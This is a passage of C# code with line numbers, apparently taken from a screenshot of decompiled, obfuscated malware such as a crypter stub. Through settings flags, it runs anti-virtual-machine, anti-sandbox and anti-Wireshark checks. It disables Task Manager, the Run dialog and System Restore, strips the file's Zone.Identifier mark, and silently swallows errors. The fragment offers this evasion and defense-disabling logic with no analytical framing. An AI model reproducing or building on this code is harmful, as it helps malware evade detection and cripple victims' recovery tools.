 60 }
61 RuvsQLwk ruvsQLwk = new RuvsQLwk();
62 if (encryptionSettings.Antis[0])
63 {
64 ruvsQLwk.AntiVirtualMachine();
65 }
66 if (encryptionSettings.Antis[1])
67 {
68 ruvsQLwk.AntiSandbox();
69 }
70 if (encryptionSettings.Antis[2])
71 {
72 ruvsQLwk.AntiWireshark();
73 }
74 if (encryptionSettings.Disablers[0])
75 {
76 ruvsQLwk.DisableTaskManager();
77 }
78 if (encryptionSettings.Disablers[1])
79 {
80 ruvsQLwk.DisableRun();
81 }
82 if (encryptionSettings.Disablers[2])
83 {
84 ruvsQLwk.DisableSystemRestore();
85 }
86 gizxh.RemoveZoneID();
87 }
88 catch
89 {
90 }
91 }